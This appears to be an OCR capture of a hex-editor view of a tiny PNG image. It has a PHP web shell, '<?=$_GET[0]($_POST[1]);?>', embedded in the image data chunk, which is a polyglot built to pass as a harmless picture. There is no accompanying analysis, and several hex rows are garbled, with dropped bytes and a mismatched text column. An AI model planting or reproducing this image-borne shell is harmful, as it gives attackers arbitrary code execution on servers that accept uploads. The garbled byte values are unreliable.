 : Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚